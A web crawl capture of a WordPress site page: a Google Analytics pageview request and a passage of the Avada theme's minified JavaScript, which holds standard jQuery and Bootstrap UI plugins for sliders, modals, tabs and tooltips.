

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2137750069&t=pageview&_s=1&dl=http%3A%2F%2Fpinnaclebypinnacle.com%2Fcategory%2Fevents%2Fcourses%2F&ul=en-us%40posix&dt=Courses%20Archives%20-%20Pinnacle%20Quality&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=83371081&gjid=33929971&cid=856761515.1768922036&tid=UA-6118015-28&_gid=1465885332.1768922036&_r=1&_slc=1&z=469299563
body_size: -287
content:
2,cG-3RJ82D8DM3

--- FILE ---
content_type: application/javascript
request_url: http://pinnaclebypinnacle.com/wp-content/themes/Avada/assets/js/main.min.js?ver=3.9.1
body_size: 613304
content:
function wrap_gravity_selects(){jQuery(".gform_wrapper select:not([multiple])").each(function(){var a=jQuery(this);setTimeout(function(){if(!a.siblings(".chosen-container").length){var b=a.css("width");a.wrap('<div class="gravity-select-parent"></div>'),a.parent().width(b),a.css("cssText","width: 100% !important;"),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo(a.parent(".gravity-select-parent")),calc_select_arrow_dimensions()}},150)})}function calc_select_arrow_dimensions(){jQuery(".avada-select-parent .select-arrow, .gravity-select-parent .select-arrow, .wpcf7-select-parent .select-arrow").filter(":visible").each(function(){jQuery(this).prev().innerHeight()>0&&jQuery(this).css({height:jQuery(this).prev().innerHeight(),width:jQuery(this).prev().innerHeight(),"line-height":jQuery(this).prev().innerHeight()+"px"})})}function recursive_gform_submission_handler(){jQuery(".gform_wrapper").find("form").attr("target")&&jQuery(".gform_wrapper").find("form").attr("target").indexOf("gform_ajax_frame")>-1&&jQuery(".gform_wrapper").find("form").submit(function(a){setTimeout(function(){wrap_gravity_selects(),calc_select_arrow_dimensions(),recursive_gform_submission_handler()},800)})}function fusionResizeCrossfadeImages(a){var b=a.height();a.find("img").each(function(){$img_height=jQuery(this).height(),$img_height<b&&jQuery(this).css("margin-top",(b-$img_height)/2+"px")})}function fusion_resize_crossfade_images_container(a){var b=0;a.find("img").each(function(){$img_height=jQuery(this).height(),$img_height>b&&(b=$img_height)}),a.css("height",b)}function fusion_calc_woocommerce_tabs_layout(a){jQuery(a).each(function(){var a=jQuery(this).parent().width(),b=jQuery(this).find("li").length,c=a%b,d=(a-c)/b,e=a-d*(b-1);jQuery(this).css("width",a+"px"),jQuery(this).find("li").css("width",d+"px"),jQuery(this).find("li:last").css("width",e+"px").addClass("no-border-right")})}function _fusionRefreshScroll(){jQuery;_fusionScrollTop=window.pageYOffset,_fusionScrollLeft=window.pageXOffset}function _fusionParallaxAll(){_fusionRefreshScroll();for(var a=0;a<_fusionImageParallaxImages.length;a++)_fusionImageParallaxImages[a].doParallax()}function _fusionRefreshWindow(){_fusionScrollTop=window.pageYOffset,_fusionWindowHeight=jQuery(window).height(),_fusionScrollLeft=window.pageXOffset,_fusionWindowWidth=jQuery(window).width()}function _fbRowGetAllElementsWithAttribute(a){for(var b=[],c=document.getElementsByTagName("*"),d=0,e=c.length;e>d;d++)c[d].getAttribute(a)&&!jQuery(c[d]).parents(".tfs-slider").length&&b.push(c[d]);return b}function _fbRowOnPlayerReady(a){var b=a.target;b.playVideo(),b.isMute&&b.mute();var c=b.getCurrentTime(),d=+new Date/1e3,e=0,f=!0;b.loopInterval=setInterval(function(){"undefined"!=typeof b.loopTimeout&&clearTimeout(b.loopTimeout),c==b.getCurrentTime()?e=c+(+new Date/1e3-d):(e=b.getCurrentTime(),d=+new Date/1e3),c=b.getCurrentTime(),e+(f?.45:.21)>=b.getDuration()&&(b.pauseVideo(),b.seekTo(0),b.playVideo(),f=!1)},150)}function _fbRowOnPlayerStateChange(a){a.data===YT.PlayerState.ENDED?("undefined"!=typeof a.target.loopTimeout&&clearTimeout(a.target.loopTimeout),a.target.seekTo(0)):a.data===YT.PlayerState.PLAYING&&jQuery(a.target.getIframe()).parent().css("visibility","visible")}function resizeVideo(a){var b=a.parent();if(null===b.find("iframe").width())return void setTimeout(function(){resizeVideo(a)},500);var c=a;c.css({width:"auto",height:"auto",left:"auto",top:"auto"}),c.css("position","absolute");var d=(b.find("iframe").width(),b.find("iframe").height(),b.width()),e=b.height(),f=parseInt(b.css("padding-left")),g=parseInt(b.css("padding-right"));jQuery(".width-100").length>=1&&(g>0&&(d+=g),f>0&&(d+=f));var h,i,j,k,l="16:9";if("undefined"!=typeof a.attr("data-video-aspect-ratio")&&-1!==a.attr("data-video-aspect-ratio").indexOf(":")&&(l=a.attr("data-video-aspect-ratio").split(":"),l[0]=parseFloat(l[0]),l[1]=parseFloat(l[1])),i=e,h=l[0]/l[1]*e,j=l[0]/l[1]*e-d,k=d*l[1]/l[0]-e,h>=d&&i>=e?(height=e,width=l[0]/l[1]*e):(width=d,height=d*l[1]/l[0]),jQuery(".width-100").length>=1&&(g>0&&(width+=g),f>0&&(width+=f),height=width*l[1]/l[0]),marginTop=-(height-e)/2,marginLeft=-(width-d)/2,b.find(".fusion-video-cover").length<1){var m=b.find("iframe").parent();m.prepend('<div class="fusion-video-cover">&nbsp;</div>')}b.find(".fusion-video-cover").css({"z-index":0,width:width,height:height,position:"absolute"}),b.find("iframe").parent().css({marginLeft:marginLeft,marginTop:marginTop}),b.find("iframe").css({width:width,height:height,"z-index":-1})}function onYouTubeIframeAPIReady(){for(var a=_fbRowGetAllElementsWithAttribute("data-youtube-video-id"),b=0;b<a.length;b++){for(var c=a[b].getAttribute("data-youtube-video-id"),d="",e=0;e<a[b].childNodes.length;e++)if(/div/i.test(a[b].childNodes[e].tagName)){d=a[b].childNodes[e].getAttribute("id");break}if(""!==d){var f=new YT.Player(d,{height:"auto",width:"auto",videoId:c,playerVars:{autohide:1,autoplay:1,fs:0,showinfo:0,modestBranding:1,start:0,controls:0,rel:0,disablekb:1,iv_load_policy:3,wmode:"transparent"},events:{onReady:_fbRowOnPlayerReady,onStateChange:_fbRowOnPlayerStateChange}});"yes"===a[b].getAttribute("data-mute")?f.isMute=!0:f.isMute=!1,"true"===a[b].getAttribute("data-youtube-video-id")&&f.setPlaybackQuality("hd720"),setTimeout(function(){jQuery("#"+d).css("visibility","visible")},500)}}}function fusion_side_header_scroll(){var a=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)");if(!a){var b=(jQuery(document).height(),jQuery(window).scrollTop()),c=jQuery(window).height(),d=jQuery("body").height(),e=jQuery("#wpadminbar").height(),f=jQuery("#side-header"),g=jQuery(".side-header-wrapper"),h=g.outerHeight(),i=0;if(jQuery("body").hasClass("layout-boxed-mode")&&jQuery("body").hasClass("side-header-right")&&(f=jQuery(".side-header-wrapper"),i=jQuery("#boxed-wrapper").offset().top),Modernizr.mq("only screen and (max-width:"+js_local_vars.side_header_break_point+"px)"))return void(f.hasClass("fusion-is-sticky")||f.css({bottom:"",position:""}));h+e>c?(f.css("height","auto"),b>$last_window_position?$top?($top=!1,$top_offset=g.offset().top>0?g.offset().top-i:e,f.attr("style","top: "+$top_offset+"px; height: auto;")):!$bottom&&b+c>h+g.offset().top&&d>h+e&&($bottom=!0,f.attr("style","position: fixed; bottom: 0; top: auto; height: auto;")):b<$last_window_position?$bottom?($bottom=!1,$top_offset=g.offset().top>0?g.offset().top-i:e,f.attr("style","top: "+$top_offset+"px; height: auto;")):!$top&&b+e<g.offset().top&&($top=!0,f.attr("style","position: fixed; height: auto;")):($top=$bottom=!1,$top_offset=g.offset().top>0?g.offset().top-i:e,c>$last_window_height&&d>g.offset().top+i+h&&b+c>g.offset().top+h&&($top_offset+=c-$last_window_height),f.attr("style","top:"+$top_offset+"px; height: auto;"))):($top=!0,f.attr("style","position: fixed;")),$last_window_position=b,$last_window_height=c}}function add_styles_for_old_ie_versions(){"10.0"==cssua.ua.ie&&jQuery("head").append('<style type="text/css">.layout-boxed-mode .fusion-footer-parallax { left: auto; right: auto; }.fusion-imageframe,.imageframe-align-center{font-size: 0px; line-height: normal;}.fusion-button.button-pill,.fusion-button.button-pill:hover{filter: none;}.fusion-header-shadow:after, body.side-header-left .header-shadow#side-header:before, body.side-header-right .header-shadow#side-header:before{ display: none }.search input,.searchform input {padding-left:10px;} .avada-select-parent .select-arrow,.select-arrow{height:33px;background-color:'+js_local_vars.form_bg_color+"}.search input{padding-left:5px;}header .tagline{margin-top:3px;}.star-rating span:before {letter-spacing: 0;}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background: #fff;}.star-rating{width: 5.2em;}.star-rating span:before {letter-spacing: 0.1em;}</style>"),"11.0"==cssua.ua.ie&&jQuery("head").append('<style type="text/css">.layout-boxed-mode .fusion-footer-parallax { left: auto; right: auto; }</style>')}function get_adminbar_height(){var a=0;return jQuery("#wpadminbar").length&&(a=parseInt(jQuery("#wpadminbar").outerHeight())),a}function get_sticky_header_height(){var a=1,b=0,c=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)");return(jQuery(".fusion-header-v4").length||jQuery(".fusion-header-v5").length)&&(a=2),"1"==js_local_vars.header_sticky&&jQuery(".fusion-header-wrapper").length&&(1==a?(b=jQuery(".fusion-header").outerHeight()-1,64>b&&(b=64)):(b=jQuery(".fusion-secondary-main-menu").outerHeight(),"menu_and_logo"==js_local_vars.header_sticky_type2_layout&&(b+=jQuery(".fusion-header").outerHeight())),Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&("1"==js_local_vars.header_sticky_mobile?(jQuery(".fusion-mobile-menu-design-classic").length&&(b=jQuery(".fusion-secondary-main-menu").outerHeight()),jQuery(".fusion-mobile-menu-design-modern").length&&(b=jQuery(".fusion-header").outerHeight())):b=0),"1"!=js_local_vars.header_sticky_tablet&&c&&(b=0)),b}function get_waypoint_top_offset(){var a=0,b=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)");return"1"==js_local_vars.header_sticky&&jQuery(".fusion-header-wrapper").length&&(1==$sticky_header_type?a=jQuery(".fusion-header").outerHeight()-1:(a=jQuery(".fusion-secondary-main-menu").outerHeight(),"menu_and_logo"==js_local_vars.header_sticky_type2_layout&&(a+=jQuery(".fusion-header").outerHeight()-1)),Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&(a="1"==js_local_vars.header_sticky_mobile?jQuery(".fusion-header").outerHeight()-1:0),"1"!=js_local_vars.header_sticky_tablet&&b&&(a=0)),a}function get_waypoint_offset(a){var b=a.data("animationoffset");if(void 0===b&&(b="bottom-in-view"),"top-out-of-view"==b){var c=get_adminbar_height();get_waypoint_top_offset();b=c+get_waypoint_top_offset()}return b}function insertParam(a,b,c,d){if(replaceDuplicates=!0,a.indexOf("#")>0){var e=a.indexOf("#");urlhash=a.substring(a.indexOf("#"),a.length)}else{urlhash="";var e=a.length}sourceUrl=a.substring(0,e);var f=sourceUrl.split("?"),g="";if(f.length>1)for(var h=f[1].split("&"),i=0;i<h.length;i++){var j=h[i].split("=");replaceDuplicates&&j[0]==b||(""===g?g="?"+j[0]+"="+(j[1]?j[1]:""):(g+="&",g+=j[0]+"="+(j[1]?j[1]:"")))}return""===g&&(g="?"),d?g="?"+b+"="+c+(g.length>1?"&"+g.substring(1):""):(""!==g&&"?"!=g&&(g+="&"),g+=b+"="+(c?c:"")),f[0]+g+urlhash}function register_youtube_players(){Number(js_local_vars.status_yt)||window.yt_vid_exists!==!0||(window.$youtube_players=[],jQuery(".tfs-slider").each(function(){var a=jQuery(this);a.find("[data-youtube-video-id]").find("iframe").each(function(){var b=jQuery(this);YT_ready(function(){window.$youtube_players[b.attr("id")]=new YT.Player(b.attr("id"),{events:{onReady:onPlayerReady(b.parents("li")),onStateChange:onPlayerStateChange(b.attr("id"),a)}})})})}))}function load_youtube_iframe_api(){if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists===!0){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}}function onYouTubePlayerAPIReady(){YT_ready(!0)}function onPlayerStateChange(a,b){return function(a){a.data==YT.PlayerState.PLAYING&&jQuery(b).flexslider("pause"),a.data==YT.PlayerState.PAUSED&&jQuery(b).flexslider("play"),a.data==YT.PlayerState.BUFFERING&&jQuery(b).flexslider("pause"),a.data==YT.PlayerState.ENDED&&"1"==jQuery(b).data("autoplay")&&jQuery(b).flexslider("play")}}function onPlayerReady(a){return function(b){"yes"==jQuery(a).data("mute")&&b.target.mute()}}function ytVidId(a){var b=/^(?:https?:)?(\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;return a.match(b)?RegExp.$1:!1}function playVideoAndPauseOthers(a){var b=jQuery(a).find("[data-youtube-video-id]").find("iframe"),c=jQuery(a).data("flexslider").slides.eq(jQuery(a).data("flexslider").currentSlide),d=c.find("[data-youtube-video-id]").find("iframe");b.each(function(a){jQuery(this).attr("id")!=d.attr("id")&&window.$youtube_players[jQuery(this).attr("id")].stopVideo()}),d.length&&(!d.parents("li").hasClass("clone")&&d.parents("li").hasClass("flex-active-slide")&&"yes"==d.parents("li").attr("data-autoplay")&&window.$youtube_players[d.attr("id")].playVideo(),"yes"==c.attr("data-mute")&&window.$youtube_players[d.attr("id")].mute()),jQuery(a).find("video").each(function(a){"function"==typeof jQuery(this)[0].pause&&jQuery(this)[0].pause(),!jQuery(this).parents("li").hasClass("clone")&&jQuery(this).parents("li").hasClass("flex-active-slide")&&"yes"==jQuery(this).parents("li").attr("data-autoplay")&&"function"==typeof jQuery(this)[0].play&&jQuery(this)[0].play()})}+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.2",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=window.location.href.split("#"),d="/"==c[0].charAt(c[0].length-1)?c[0]:c[0]+"/",e=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"],'+this.selector+'[href="'+d+b+'"]',f=a(e).parents("li").addClass("current-menu-item");f.parent(".sub-menu").length&&(f=f.closest("li.fusion-dropdown-menu").addClass("current-menu-item")),f.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".current-menu-item").removeClass("current-menu-item"),a(this.selector).parentsUntil(this.options.target,".current-menu-parent").removeClass("current-menu-parent")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .fusion-panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("collapse in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?void this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);!e&&f.toggle&&"show"==c&&(c=!c),e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)}),jQuery("click.bs.collapse.data-api, [data-toggle=collapse]").each(function(){jQuery(this).attr("data-parent");if(0==jQuery(this).parents(".panel-group").length){var a=Math.floor(10*Math.random()+1),b=jQuery(this).parents(".fusion-panel");jQuery(this).attr("data-parent","accordian-"+a),jQuery(b).wrap('<div class="accordian fusion-accordian fusion-single-accordian"><div class="panel-group" id="accordion-'+a+'"></div></div>')}})}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop="",this.isShown=null,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());c.is("a")&&b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return 